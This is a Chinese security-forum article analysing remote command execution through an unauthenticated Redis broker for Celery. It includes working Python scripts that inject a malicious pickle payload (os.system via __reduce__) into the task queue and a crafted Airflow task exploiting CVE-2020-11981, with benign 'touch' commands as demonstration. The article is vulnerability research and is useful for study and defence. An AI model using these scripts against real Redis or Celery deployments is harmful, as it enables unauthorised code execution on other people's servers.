问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Celery Redis未授权访问利用
渗透测试
Celery Redis未授权访问利用

[](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-5427e5450fb92ec89f0d1447f60fb2393b13c682.png) 前言 -- Celery 是一个简单、灵活且可靠的分布式系统,用于处理大量消息,同时为操作提供维护此类系统所需的工具。它是一个专注于实时处理的任务队列,同时也支持任务调度。 前段时间碰到个未授权的Redis,看里面的数据是作为Celery的任务队列使用,所以想研究下这种情况应该如何进行利用。 目前能够想到的利用有两种: 1. 任务信息序列化使用pickle模式,利用python反序列化漏洞进行利用 2. 找到可以执行任意命令、代码、函数的Task,下发该Task任务 **本文只讨论Redis,使用其他AMQP(ActiveMQ、RabbitMQ等等)应该也是同理。** 相关环境已经给vulhub提了PR,后续可以从vulhub上布置环境进行体验。 Celery的任务Serializer ------------------- 有个比较有意思的地方:3.1.x最后一个版本为3.1.26,在README中说明下一个版本为3.2,结果3.1.x之后的版本,直接变成4.0. | | | |---|---| | [`task_serializer`](https://docs.celeryproject.org/en/stable/userguide/configuration.html#std-setting-task_serializer) | 4.0之前默认为pickle,之后为json | | [`result_serializer`](https://docs.celeryproject.org/en/stable/userguide/configuration.html#std-setting-result_serializer) | 4.0之前默认为pickle,之后为json | | [`event_serializer`](https://docs.celeryproject.org/en/stable/userguide/configuration.html#std-setting-event_serializer) | 只接受JSON | Celery < 4.0的利用(Pickle反序列化利用) -------------------------------- 由于Celery < 4.0的情况下,默认的task\_serializer为pickle,可以直接利用pickle反序列化漏洞进行利用。 (如果对方取result的话,也可在取result处进行覆盖利用) 本章以Celery3.1.23为例进行利用。 写一个最简单的Task: ```python from celery import Celery app = Celery('tasks', broker='redis://redis/0') @app.task def add(x, y): return x + y ``` Celery使用的默认队列名为celery,在Redis中表现为db中存在一个key为celery的List(存在未消费的任务时存在): 在无Worker的情况下启动任务: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-76a7311376a9a521ade0e6d6834647c43574626d.png) 可以看到名为celery的key,以及其中内容,body为base64后的pickle序列化内容。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-29f941c098e8c5e76e505d8441ef1caca37cdd0d.png) **Tips:**可以通过以`_kumbu.bind.`为前缀的key,确定都有哪些队列,这个是Kombu的一个命名规范 Celery的具体任务消息结果可以参考官方文档,此处不做详细讨论: <https://docs.celeryproject.org/en/stable/internals/protocol.html> Celery使用Kombu这个AMQP实现进行任务的下发与拉取,这里不分析详细逻辑,直接拿出队列内容,写一个简单的利用脚本(执行`touch /tmp/celery_success`命令),将body内容替换为命令执行的pickle数据: ```python import pickle import json import base64 import redis #redis连接 r = redis.Redis(host='localhost', port=6379, decode_responses=True,db=0) #队列名 queue_name = 'celery' ori_str="{\"content-type\": \"application/x-python-serialize\", \"properties\": {\"delivery_tag\": \"16f3f59d-003c-4ef4-b1ea-6fa92dee529a\", \"reply_to\": \"9edb8565-0b59-3389-944e-a0139180a048\", \"delivery_mode\": 2, \"body_encoding\": \"base64\", \"delivery_info\": {\"routing_key\": \"celery\", \"priority\": 0, \"exchange\": \"celery\"}, \"correlation_id\": \"6e046b48-bca4-49a0-bfa7-a92847216999\"}, \"headers\": {}, \"content-encoding\": \"binary\", \"body\": \"gAJ9cQAoWAMAAABldGFxAU5YBQAAAGNob3JkcQJOWAQAAABhcmdzcQNLZEvIhnEEWAMAAAB1dGNxBYhYBAAAAHRhc2txBlgJAAAAdGFza3MuYWRkcQdYAgAAAGlkcQhYJAAAADZlMDQ2YjQ4LWJjYTQtNDlhMC1iZmE3LWE5Mjg0NzIxNjk5OXEJWAgAAABlcnJiYWNrc3EKTlgJAAAAdGltZWxpbWl0cQtOToZxDFgGAAAAa3dhcmdzcQ19cQ5YBwAAAHRhc2tzZXRxD05YBwAAAHJldHJpZXNxEEsAWAkAAABjYWxsYmFja3NxEU5YBwAAAGV4cGlyZXNxEk51Lg==\"}" task_dict = json.loads(ori_str) command = 'touch /tmp/celery_success' class Person(object): def __reduce__(self): return (__import__('os').system, (command,)) pickleData = pickle.dumps(Person()) task_dict['body']=base64.b64encode(pickleData).decode() print(task_dict) r.lpush(queue_name,json.dumps(task_dict)) ``` 执行之后,可以看到Celery Worker所在console有如下报错: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-8f208d422da9614f87f1e03f1d242d1542168153.png) 继续查看tmp目录,可以看到文件创建成功: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-17ffa68d256bfe9ddb3cdad0ac61a89c21eb66fc.png) Celery 4.0之后的利用 --------------- ### 配置了CELERY\_ACCEPT\_CONTENT支持Pickle Celery4.0之后,如果直接使用如上脚本会有如下拒绝反序列化的提示: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-003bb3dfb5bbcbf1c8c44f2f3c91477cf33862a9.png) 实际上在celery 3.1.X后面的版本在启动worker时,会有个提示:如果3.2之后的版本(实际上是4.0),需要配置启动CELERY\_ACCEPT\_CONTENT选项来启动worker的pickle支持。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-1ce57923191bf6b02e718610e12e6c29e718da9b.png) 添加配置,即可如4.0版本前一样进行利用: ```python app.conf['CELERY_ACCEPT_CONTENT'] = ['pickle', 'json', 'msgpack', 'yaml'] ``` ### Apache Airflow的CeleryExecutor利用 [CVE-2020-11981](https://nvd.nist.gov/vuln/detail/CVE-2020-11981)是利用Airflow的CeleryExecutor类来进行命令执行,可利用版本小于1.10.10, 写入一个JSON任务消息执行`airflow.executors.celery_executor.execute_command`到airflow的celery redis队列中,此处注意队列名为default: ```python import pickle import json import base64 import redis r = redis.Redis(host='localhost', port=6379, decode_responses=True,db=0) queue_name = 'default' ori_str="{\"content-encoding\": \"utf-8\", \"properties\": {\"priority\": 0, \"delivery_tag\": \"f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066\", \"delivery_mode\": 2, \"body_encoding\": \"base64\", \"correlation_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"delivery_info\": {\"routing_key\": \"celery\", \"exchange\": \"\"}, \"reply_to\": \"fb996eec-3033-3c10-9ee1-418e1ca06db8\"}, \"content-type\": \"application/json\", \"headers\": {\"retries\": 0, \"lang\": \"py\", \"argsrepr\": \"(100, 200)\", \"expires\": null, \"task\": \"airflow.executors.celery_executor.execute_command\", \"kwargsrepr\": \"{}\", \"root_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"parent_id\": null, \"id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"origin\": \"gen1@132f65270cde\", \"eta\": null, \"group\": null, \"timelimit\": [null, null]}, \"body\": \"W1sxMDAsIDIwMF0sIHt9LCB7ImNoYWluIjogbnVsbCwgImNob3JkIjogbnVsbCwgImVycmJhY2tzIjogbnVsbCwgImNhbGxiYWNrcyI6IG51bGx9XQ==\"}" task_dict = json.loads(ori_str) command = ['touch', '/tmp/airflow_success'] body=[[command], {}, {"chain": None, "chord": None, "errbacks": None, "callbacks": None}] task_dict['body']=base64.b64encode(json.dumps(body)).decode() print(task_dict) r.lpush(queue_name,json.dumps(task_dict)) ``` Airflow的worker日志: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-829a9779da61c030ea753aa2bdef1317d9d03da9.png) worker所在docker的tmp目录中出现airflow\_success文件: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-6b6ff05c2aff61bd2c07abf73d653b61cffed30d.png) 修复后只允许数组前三位为\["airflow", "tasks", "run"\],[提交](https://github.com/apache/airflow/commit/6943b171da6537ad6721cc7527b24236f901ee04#diff-ac6d6f745ae19450e4bfbd1087d865b5784294354c885136b97df437460d5f10L72)如下,后续改为单独抽出一个validate函数,用于多处的命令执行检测: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-447e938fe4263921795342bfb83ceb6bb589396b.png) 结语 -- Celery 4.0以上暂未找到更好的利用方法,等找到以后再发吧。 参考 -- <https://docs.celeryproject.org/en/stable/userguide/configuration.html> <https://www.bookstack.cn/read/celery-3.1.7-zh/8d5b10e3439dbe1f.md#dhfmrk> <https://docs.celeryproject.org/en/stable/userguide/calling.html#serializers> <https://www.jianshu.com/p/52552c075bc0> <https://www.runoob.com/w3cnote/python-redis-intro.html> [https://blog.csdn.net/SKI\_12/article/details/85015803](https://blog.csdn.net/SKI_12/article/details/85015803) <https://nvd.nist.gov/vuln/detail/CVE-2020-11981> <https://lists.apache.org/thread.html/r7255cf0be3566f23a768e2a04b40fb09e52fcd1872695428ba9afe91%40%3Cusers.airflow.apache.org%3E>
发表于 2021-07-02 10:02:05
阅读 ( 16229 )
分类:
漏洞分析
4 推荐
收藏
0 条评论
请先
登录
后评论
fnmsd
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!